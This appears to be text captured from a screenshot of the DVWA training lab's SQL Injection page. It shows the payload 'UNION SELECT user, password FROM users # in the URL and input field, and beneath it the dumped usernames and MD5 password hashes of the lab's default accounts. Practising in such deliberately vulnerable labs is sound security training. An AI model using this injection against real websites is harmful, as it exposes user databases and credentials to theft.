 192.168.1.106/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7